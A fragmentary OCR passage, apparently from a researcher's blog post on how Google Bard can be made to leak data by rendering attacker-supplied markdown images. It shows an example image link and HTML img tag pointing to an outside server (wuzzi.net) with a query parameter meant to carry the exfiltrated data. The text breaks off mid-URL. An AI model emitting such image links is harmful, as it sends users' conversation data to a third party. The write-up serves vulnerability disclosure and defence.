
exfiltration via rendering of hyperlinks and images. The
question was, how might this apply to Google Bard?
The Vulnerability - Image
Markdown Injection
When Google’s LLM returns text it can return markdown
elements, which Bard will render as HTML! This includes the
capability to render images.
Imagine the LLM returns the following text:
![
Data Exfiltration in Progress
](
https://wuzzi.net/l
This will be rendered as an HTML image tag with a
src
attribute pointing to the
server.
attacker
<
img
src
=
"https://wuzzi.net/logo.png?goog=[DATA_EXFI